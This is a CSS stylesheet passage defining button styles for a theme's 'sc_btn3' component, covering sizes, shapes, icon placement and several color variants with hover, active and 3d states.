.content_element .tabs_nav li.ui-tabs-active a,
.gallery .flexslider .flex-caption {
    cursor: default
}
.call_to_action,
.call_to_action .button {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box
}
.sc_general.sc_btn3.sc_btn3-style-outline,
.sc_general.sc_btn3.sc_btn3-style-outline-custom {
    padding: 13px 19px
}
.sc_general.sc_btn3.active,
.sc_general.sc_btn3:active,
.sc_general.sc_btn3:focus {
    outline: 0
}
.sc_general.sc_btn3:focus,
.sc_general.sc_btn3:hover {
    border: 1px solid transparent;
    text-decoration: none;
    color: #4868cf
}
.sc_general.sc_btn3 .sc_btn3-icon {
    vertical-align: top;
    height: 14px;
    line-height: 1;
    font-size: 16px
}
.sc_general.sc_btn3 .sc_btn3-icon-inner {
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%)
}
.sc_general.sc_btn3 .sc_btn3-placeholder {
    display: inline-block;
    vertical-align: top;
    width: 0
}
.sc_btn3.sc_btn3-icon-left,
.sc_btn3.sc_btn3-icon-right {
    position: relative
}
.sc_btn3.sc_btn3-icon-left .sc_btn3-icon,
.sc_btn3.sc_btn3-icon-right .sc_btn3-icon {
    display: block;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%)
}
.sc_btn3.sc_btn3-icon-left {
    text-align: left
}
.sc_btn3.sc_btn3-icon-right {
    text-align: right
}
.sc_btn3.sc_btn3-icon-right:not(.sc_btn3-block) .sc_btn3-icon-inner {
    -webkit-transform: translate(-75%, -50%);
    -ms-transform: translate(-75%, -50%);
    transform: translate(-75%, -50%)
}
.sc_btn3.sc_btn3-o-empty .sc_btn3-icon {
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}
.sc_btn3.sc_btn3-o-empty:not(.sc_btn3-block) .sc_btn3-icon-inner {
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}
.sc_btn3.sc_btn3-style-classic {
    border-color: rgba(0, 0, 0, .1)
}
.sc_btn3.sc_btn3-style-modern {
    background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);
    background-image: -o-linear-gradient(top, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#03ffffff', GradientType=0)
}
.sc_btn3.sc_btn3-style-outline,
.sc_btn3.sc_btn3-style-outline-custom,
.sc_btn3.sc_btn3-style-outline-custom:focus,
.sc_btn3.sc_btn3-style-outline-custom:hover,
.sc_btn3.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-style-outline:hover {
    border-width: 2px
}
.sc_btn3.sc_btn3-style-custom {
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1) 50%, rgba(0, 0, 0, .1));
    background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1) 50%, rgba(0, 0, 0, .1));
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1) 50%, rgba(0, 0, 0, .1));
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#1a000000', GradientType=0);
    background-repeat: repeat-x;
    background-size: 200%;
    background-position: 0 -100%
}
.sc_btn3.sc_btn3-style-custom:focus,
.sc_btn3.sc_btn3-style-custom:hover {
    background-position: 0 100%
}
.sc_btn3.sc_btn3-block {
    display: block;
    width: 100%;
    text-align: inherit
}
.sc_btn3.sc_btn3-shape-square {
    border-radius: 0
}
.sc_btn3.sc_btn3-shape-rounded {
    border-radius: 5px
}
.sc_btn3.sc_btn3-shape-round {
    border-radius: 2em
}
.sc_btn3.sc_btn3-size-xs {
    font-size: 11px;
    padding: 8px 12px
}
.sc_btn3.sc_btn3-size-xs.sc_btn3-style-outline,
.sc_btn3.sc_btn3-size-xs.sc_btn3-style-outline-custom {
    padding: 7px 11px
}
.sc_btn3.sc_btn3-size-xs .sc_btn3-icon {
    font-size: 14px;
    height: 11px;
    line-height: 11px
}
.sc_btn3.sc_btn3-size-xs.sc_btn3-icon-left:not(.sc_btn3-o-empty) {
    padding-left: 31px
}
.sc_btn3.sc_btn3-size-xs.sc_btn3-icon-left:not(.sc_btn3-o-empty) .sc_btn3-icon {
    left: 12px
}
.sc_btn3.sc_btn3-size-xs.sc_btn3-icon-right:not(.sc_btn3-o-empty) {
    padding-right: 31px
}
.sc_btn3.sc_btn3-size-xs.sc_btn3-icon-right:not(.sc_btn3-o-empty) .sc_btn3-icon {
    right: 12px
}
.sc_btn3.sc_btn3-size-sm {
    font-size: 12px;
    padding: 11px 16px
}
.sc_btn3.sc_btn3-size-sm.sc_btn3-style-outline,
.sc_btn3.sc_btn3-size-sm.sc_btn3-style-outline-custom {
    padding: 10px 15px
}
.sc_btn3.sc_btn3-size-sm .sc_btn3-icon {
    font-size: 14px;
    height: 12px;
    line-height: 12px
}
.sc_btn3.sc_btn3-size-sm.sc_btn3-icon-left:not(.sc_btn3-o-empty) {
    padding-left: 39px
}
.sc_btn3.sc_btn3-size-sm.sc_btn3-icon-left:not(.sc_btn3-o-empty) .sc_btn3-icon {
    left: 16px
}
.sc_btn3.sc_btn3-size-sm.sc_btn3-icon-right:not(.sc_btn3-o-empty) {
    padding-right: 39px
}
.sc_btn3.sc_btn3-size-sm.sc_btn3-icon-right:not(.sc_btn3-o-empty) .sc_btn3-icon {
    right: 16px
}
.sc_btn3.sc_btn3-size-md {
    font-size: 14px;
    padding: 14px 20px
}
.sc_btn3.sc_btn3-size-md.sc_btn3-style-outline,
.sc_btn3.sc_btn3-size-md.sc_btn3-style-outline-custom {
    padding: 13px 19px
}
.sc_btn3.sc_btn3-size-md .sc_btn3-icon {
    font-size: 16px;
    height: 14px;
    line-height: 14px
}
.sc_btn3.sc_btn3-size-md.sc_btn3-icon-left:not(.sc_btn3-o-empty) {
    padding-left: 48px
}
.sc_btn3.sc_btn3-size-md.sc_btn3-icon-left:not(.sc_btn3-o-empty) .sc_btn3-icon {
    left: 20px
}
.sc_btn3.sc_btn3-size-md.sc_btn3-icon-right:not(.sc_btn3-o-empty) {
    padding-right: 48px
}
.sc_btn3.sc_btn3-size-md.sc_btn3-icon-right:not(.sc_btn3-o-empty) .sc_btn3-icon {
    right: 20px
}
.sc_btn3.sc_btn3-size-lg {
    font-size: 16px;
    padding: 18px 25px
}
.sc_btn3.sc_btn3-size-lg.sc_btn3-style-outline,
.sc_btn3.sc_btn3-size-lg.sc_btn3-style-outline-custom {
    padding: 17px 24px
}
.sc_btn3.sc_btn3-size-lg .sc_btn3-icon {
    font-size: 20px;
    height: 16px;
    line-height: 16px
}
.sc_btn3.sc_btn3-size-lg.sc_btn3-icon-left:not(.sc_btn3-o-empty) {
    padding-left: 60px
}
.sc_btn3.sc_btn3-size-lg.sc_btn3-icon-left:not(.sc_btn3-o-empty) .sc_btn3-icon {
    left: 25px
}
.sc_btn3.sc_btn3-size-lg.sc_btn3-icon-right:not(.sc_btn3-o-empty) {
    padding-right: 60px
}
.sc_btn3.sc_btn3-size-lg.sc_btn3-icon-right:not(.sc_btn3-o-empty) .sc_btn3-icon {
    right: 25px
}
.sc_btn3.sc_btn3-color-blue,
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-flat {
    color: #fff;
    background-color: #5472D2
}
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-blue:focus,
.sc_btn3.sc_btn3-color-blue:hover {
    color: #f7f7f7;
    background-color: #3c5ecc
}
.sc_btn3.sc_btn3-color-blue.active,
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-blue:active {
    color: #f2f2f2;
    background-color: #3558c8
}
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-outline {
    color: #5472D2;
    border-color: #5472D2;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-outline:hover {
    color: #fff;
    border-color: #5472D2;
    background-color: #5472D2
}
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-3d {
    color: #fff;
    background-color: #5472D2;
    box-shadow: 0 5px 0 #3253bc
}
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #5472D2;
    top: 3px;
    box-shadow: 0 2px 0 #3253bc
}
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #5472D2
}
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #3253bc
}
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #3253bc
}
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #3253bc
}
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #3253bc
}
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #3253bc
}
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #3253bc
}
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-modern {
    color: #fff;
    border-color: #5472D2;
    background-color: #5472D2
}
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #3c5ecc;
    background-color: #3c5ecc
}
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-blue.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #3558c8;
    background-color: #3558c8
}
.sc_btn3.sc_btn3-color-turquoise,
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-flat {
    color: #fff;
    background-color: #00C1CF
}
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-turquoise:focus,
.sc_btn3.sc_btn3-color-turquoise:hover {
    color: #f7f7f7;
    background-color: #00a4b0
}
.sc_btn3.sc_btn3-color-turquoise.active,
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-turquoise:active {
    color: #f2f2f2;
    background-color: #009ba6
}
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-outline {
    color: #00C1CF;
    border-color: #00C1CF;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-outline:hover {
    color: #fff;
    border-color: #00C1CF;
    background-color: #00C1CF
}
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-3d {
    color: #fff;
    background-color: #00C1CF;
    box-shadow: 0 5px 0 #008d97
}
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #00C1CF;
    top: 3px;
    box-shadow: 0 2px 0 #008d97
}
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #00C1CF
}
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #008d97
}
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #008d97
}
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #008d97
}
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #008d97
}
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #008d97
}
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #008d97
}
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-modern {
    color: #fff;
    border-color: #00C1CF;
    background-color: #00C1CF
}
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #00a4b0;
    background-color: #00a4b0
}
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-turquoise.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #009ba6;
    background-color: #009ba6
}
.sc_btn3.sc_btn3-color-pink,
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-flat {
    color: #fff;
    background-color: #FE6C61
}
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-pink:focus,
.sc_btn3.sc_btn3-color-pink:hover {
    color: #f7f7f7;
    background-color: #fe5043
}
.sc_btn3.sc_btn3-color-pink.active,
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-pink:active {
    color: #f2f2f2;
    background-color: #fe4638
}
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-outline {
    color: #FE6C61;
    border-color: #FE6C61;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-outline:hover {
    color: #fff;
    border-color: #FE6C61;
    background-color: #FE6C61
}
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-3d {
    color: #fff;
    background-color: #FE6C61;
    box-shadow: 0 5px 0 #fe3829
}
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #FE6C61;
    top: 3px;
    box-shadow: 0 2px 0 #fe3829
}
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #FE6C61
}
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #fe3829
}
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #fe3829
}
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #fe3829
}
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #fe3829
}
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #fe3829
}
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #fe3829
}
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-modern {
    color: #fff;
    border-color: #FE6C61;
    background-color: #FE6C61
}
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #fe5043;
    background-color: #fe5043
}
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-pink.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #fe4638;
    background-color: #fe4638
}
.sc_btn3.sc_btn3-color-violet,
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-flat {
    color: #fff;
    background-color: #8D6DC4
}
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-violet:focus,
.sc_btn3.sc_btn3-color-violet:hover {
    color: #f7f7f7;
    background-color: #7c57bb
}
.sc_btn3.sc_btn3-color-violet.active,
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-violet:active {
    color: #f2f2f2;
    background-color: #7650b8
}
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-outline {
    color: #8D6DC4;
    border-color: #8D6DC4;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-outline:hover {
    color: #fff;
    border-color: #8D6DC4;
    background-color: #8D6DC4
}
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-3d {
    color: #fff;
    background-color: #8D6DC4;
    box-shadow: 0 5px 0 #6e48b1
}
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #8D6DC4;
    top: 3px;
    box-shadow: 0 2px 0 #6e48b1
}
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #8D6DC4
}
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #6e48b1
}
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #6e48b1
}
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #6e48b1
}
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #6e48b1
}
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #6e48b1
}
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #6e48b1
}
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-modern {
    color: #fff;
    border-color: #8D6DC4;
    background-color: #8D6DC4
}
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #7c57bb;
    background-color: #7c57bb
}
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-violet.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #7650b8;
    background-color: #7650b8
}
.sc_btn3.sc_btn3-color-peacoc,
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-flat {
    color: #fff;
    background-color: #4CADC9
}
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-peacoc:focus,
.sc_btn3.sc_btn3-color-peacoc:hover {
    color: #f7f7f7;
    background-color: #39a0bd
}
.sc_btn3.sc_btn3-color-peacoc.active,
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-peacoc:active {
    color: #f2f2f2;
    background-color: #3799b5
}
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-outline {
    color: #4CADC9;
    border-color: #4CADC9;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-outline:hover {
    color: #fff;
    border-color: #4CADC9;
    background-color: #4CADC9
}
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-3d {
    color: #fff;
    background-color: #4CADC9;
    box-shadow: 0 5px 0 #338faa
}
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #4CADC9;
    top: 3px;
    box-shadow: 0 2px 0 #338faa
}
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #4CADC9
}
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #338faa
}
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #338faa
}
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #338faa
}
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #338faa
}
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #338faa
}
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #338faa
}
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-modern {
    color: #fff;
    border-color: #4CADC9;
    background-color: #4CADC9
}
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #39a0bd;
    background-color: #39a0bd
}
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-peacoc.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #3799b5;
    background-color: #3799b5
}
.sc_btn3.sc_btn3-color-chino,
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-flat {
    color: #fff;
    background-color: #CEC2AB
}
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-chino:focus,
.sc_btn3.sc_btn3-color-chino:hover {
    color: #f7f7f7;
    background-color: #c3b498
}
.sc_btn3.sc_btn3-color-chino.active,
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-chino:active {
    color: #f2f2f2;
    background-color: #bfaf91
}
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-outline {
    color: #CEC2AB;
    border-color: #CEC2AB;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-outline:hover {
    color: #fff;
    border-color: #CEC2AB;
    background-color: #CEC2AB
}
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-3d {
    color: #fff;
    background-color: #CEC2AB;
    box-shadow: 0 5px 0 #b9a888
}
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #CEC2AB;
    top: 3px;
    box-shadow: 0 2px 0 #b9a888
}
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #CEC2AB
}
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #b9a888
}
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #b9a888
}
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #b9a888
}
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #b9a888
}
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #b9a888
}
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #b9a888
}
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-modern {
    color: #fff;
    border-color: #CEC2AB;
    background-color: #CEC2AB
}
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #c3b498;
    background-color: #c3b498
}
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-chino.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #bfaf91;
    background-color: #bfaf91
}
.sc_btn3.sc_btn3-color-mulled-wine,
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-flat {
    color: #fff;
    background-color: #50485B
}
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-mulled-wine:focus,
.sc_btn3.sc_btn3-color-mulled-wine:hover {
    color: #f7f7f7;
    background-color: #413a4a
}
.sc_btn3.sc_btn3-color-mulled-wine.active,
.sc_btn3.sc_btn3-color-mulled-wine.sc_btn3-style-flat.active,
